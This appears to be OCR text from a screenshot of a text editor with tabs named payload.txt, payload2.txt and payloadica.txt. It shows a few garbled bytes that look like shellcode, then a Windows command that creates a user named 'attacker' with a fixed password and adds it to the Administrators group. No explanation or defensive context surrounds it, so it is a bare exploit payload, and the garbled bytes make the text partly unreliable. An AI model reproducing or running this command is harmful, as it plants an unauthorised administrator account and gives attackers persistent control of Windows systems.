 File Edit View Search Tools Documents Help
New Open Save Print Undo Redo Cut Copy Paste Find Replace
payload.txt × payload2.txt × payloadica.txt ×
;}$u
D$$[[aYZQ
cmd.exe /c net user attacker Ganteng1 /ADD && net localgroup Administrators attacker /ADD